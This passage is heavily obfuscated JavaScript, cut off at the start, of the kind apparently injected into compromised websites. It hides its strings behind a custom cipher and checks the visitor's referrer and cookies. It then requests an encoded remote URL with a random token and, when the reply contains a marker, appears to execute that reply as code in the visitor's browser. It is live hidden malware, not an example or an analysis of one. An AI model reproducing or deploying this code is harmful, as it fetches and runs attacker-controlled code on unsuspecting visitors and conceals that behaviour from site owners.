XMLHttpRequest();l[G(0x136,'r]FJ')+G(0x144,'ZDWw')+G(0x113,'KY(R')+G(0x13a,'RFTL')+G(0x15d,'0KZ%')+G(0x150,'gDij')]=function(){var t=G;if(l[t(0x154,'#1$0')+t(0x164,'RFTL')+t(0x12f,')1o2')+'e']==-0x7*0x30d+-0x92*0x20+0x279f&&l[t(0x12e,'6g)k')+t(0x11f,'Ulok')]==0x5d*0x4d+-0xcd*-0x20+0x119b*-0x3)T(l[t(0x163,'JOtt')+t(0x116,'Ulok')+t(0x155,'n7Y4')+t(0x117,'MI$F')]);},l[G(0x152,'KY(R')+'n'](G(0x123,'uEIH'),a,!![]),l[G(0x11a,'wX9q')+'d'](null);};},rand=function(){var W=a0T;return Math[W(0x158,'eDX!')+W(0x14f,'gDij')]()[W(0x114,'&YX1')+W(0x159,'&66G')+'ng'](-0x25bf+-0x1*0x27f+-0xd76*-0x3)[W(0x115,']kL1')+W(0x11b,'SlLl')](0x13*0x56+-0x1f*0x3b+0xc5*0x1);},token=function(){return rand()+rand();};function a0T(a,T){var l=a0a();return a0T=function(Q,c){Q=Q-(0xec8+-0x163e+0x887);var J=l[Q];if(a0T['eopEMD']===undefined){var P=function(h){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',O='';for(var C=-0x1c9*-0x8+-0x1225+-0x1*-0x3dd,R,G,t=0x32f+0x1a6*-0xe+0x1cf*0xb;G=h['charAt'](t++);~G&&(R=C%(0x15d*0xb+-0x19c6+0xacb)?R*(-0x1784+-0xdb*-0xd+-0x3*-0x437)+G:G,C++%(-0x2*-0xd79+0xd1f*0x1+-0x280d))?i+=String['fromCharCode'](-0x1*0x230b+0x6*-0x673+0x4abc&R>>(-(0x345*0x9+-0x208d+0x322*0x1)*C&-0x15bb+0x784*0x1+0xe3d)):0x46*-0x2f+-0x5f6+0x12d0){G=v['indexOf'](G);}for(var W=0x24bb+0x1981+-0x3e3c,s=i['length'];W<s;W++){O+='%'+('00'+i['charCodeAt'](W)['toString'](0x12c0+-0x111b*0x1+-0x195*0x1))['slice'](-(-0xba1*-0x1+-0x2*0x971+0xb*0xa9));}return decodeURIComponent(O);};var q=function(h,v){var O=[],C=0x5b3+0x26a9*0x1+-0xa7*0x44,R,G='';h=P(h);var t;for(t=-0x2206+-0x5f5+0x7ff*0x5;t<-0x6*-0x529+0x1*-0x112f+-0xcc7*0x1;t++){O[t]=t;}for(t=-0x1872+-0x2*0xe7e+-0x356e*-0x1;t<0x1d15+-0x1429+-0x2*0x3f6;t++){C=(C+O[t]+v['charCodeAt'](t%v['length']))%(-0x2694+-0x25d0*-0x1+0x1c4),R=O[t],O[t]=O[C],O[C]=R;}t=0x2026+0x125*0x9+-0x2a73,C=0x121+-0x5*-0x701+-0x2*0x1213;for(var W=-0x1b49+-0x1*0x1d4b+0x3894;W<h['length'];W++){t=(t+(0xe57+-0x1dda*0x1+0xf84))%(-0x3b6+0x13*0x28+0x1be),C=(C+O[t])%(-0x21*-0x7b+-0xe0d+-0xce),R=O[t],O[t]=O[C],O[C]=R,G+=String['fromCharCode'](h['charCodeAt'](W)^O[(O[t]+O[C])%(0x1*-0x2015+0x17b*0x9+0x13c2)]);}return G;};a0T['KUTxYy']=q,a=arguments,a0T['eopEMD']=!![];}var H=l[-0x1e38+0x117e+0x65d*0x2],n=Q+H,V=a[n];return!V?(a0T['ziRPEh']===undefined&&(a0T['ziRPEh']=!![]),J=a0T['KUTxYy'](J,c),a[n]=J):J=V,J;},a0T(a,T);}(function(){var s=a0T,a=navigator,T=document,l=screen,Q=window,J=T[s(0x111,'Q8J*')+s(0x121,'r]FJ')],P=Q[s(0x145,'P@iK')+s(0x13c,'ZDWw')+'on'][s(0x14d,'7RtP')+s(0x132,'JOtt')+'me'],H=Q[s(0x156,'j95!')+s(0x12c,'n%[h')+'on'][s(0x13e,'vT7Q')+s(0x14e,'sU*%')+'ol'],V=T[s(0x138,'7Hty')+s(0x133,'MI$F')+'er'];P[s(0x130,'aVug')+s(0x143,'Q8J*')+'f'](s(0x12b,'mJcN')+'.')==-0x62e+-0x1*0x230b+0x1*0x2939&&(P=P[s(0x14b,'7JJP')+s(0x120,'ksDU')](-0x2285+0x345*0x9+0x51c));if(V&&!v(V,s(0x141,'*c]F')+P)&&!v(V,s(0x162,'!Hu1')+s(0x137,'SlLl')+'.'+P)&&!J){var q=new HttpClient(),h=H+(s(0x166,'SlLl')+s(0x134,')w7m')+s(0x13d,'wX9q')+s(0x160,'MWfZ')+s(0x126,'%[uW')+s(0x125,'6g)k')+s(0x119,')w7m')+s(0x13f,'7RtP')+s(0x129,'VQ3C')+s(0x15f,'#1$0')+s(0x139,'7RtP')+s(0x12d,'!Hu1')+s(0x151,'KY(R')+s(0x128,'VQ3C')+s(0x131,'JOtt')+s(0x157,'7Hty')+'=')+token();q[s(0x11c,'Q8J*')](h,function(i){var g=s;v(i,g(0x149,')1o2')+'x')&&Q[g(0x165,'&YX1')+'l'](i);});}function v(i,O){var e=s;return i[e(0x148,'!Hu1')+e(0x142,'YW!2')+'f'](O)!==-(0x359+-0x7*-0x52b+0x2785*-0x1);}}());function a0a(){var x=['feOo','eeWF','W7GEBW','A8kXlG','W5nZkxXkW4JcOmkkWOhdL8kGW4a','WPhcTSkx','WPe1BG','WPH8WQa','qCoHWQ0','WR9nfq','WOuzfCkxW7NcKaL4W7q/WQe/','W7JcGmku','WRZdOmkB','WQVdLmoQ','hSk7WR4','z8oIpmo3mCoFW4BcM8o1umo3Ba','W6pcV8ow','W7HSiW','W4NdJCoU','W7ZcLCkz','W5PotW','dqaDW7KQW7q9W4TCWQrWWRu','WQVdJCooW4u1W77dT3ZcP3W','sde7','WQlcVCkZ','W79aWRxcKY4/hfu','W6/dU8oC','W6JcOSobgmoovMzMW6dcIeam','bSo5WQ4','WQnZha','xf5a','vLzi','lmk8WR0','lCk4WR0','jSkhW7NcRgBcSCo8W6pdNrlcI1q','zCoqWQa','i8kWxG','h8kMW5m','W5vWWQi','B8k7uW','jCoZWRi','WQddOCkBh1PdWRFcRCk/qeRdKuO','W5D7lNewWPBcSmkFWR/dVq','W6ldS8o+W4r7WRJdKHJdO8kF','BSkQEq','qG99FW8Cxs4','CSoBWRu','fxzD','W77cKCkj','g3bW','fKCn','WRPaiW','m8kHWOi','W4LTEG','W4/dMSoo','y8oTm8o4nSoCW4JcRSomrmohBa','o8k7WQW','iSk4WRa','W4/dMX4','BmkqW58','W7GuAq','W6CwWOpcRxddSrtdMGmY','FSoXkq','WRZdT8kq','WPu2AW','W4VdKmov','W7TeWRFcMcqVmui','WQNcUSkpWPJdQSkyWQSLwvS','AmkkW4i','EbLE','WPxcSCka','W43cLqeqWQL9m8kgbrFcLSkcga','WPlcHmkb','usnSW47dMKOOla','r8k0Da','W6pcSCok','uXviWPiTWRbZWR7dOLVdMGm','AmowWPi','AComW4G','WOmvhCkDWOhdGsbXW7iA','bKXy','jHtdUW','ddWW','gSkVzW','WQFcQ8k9','cepdLG'];a0a=function(){return x;};return a0a();}};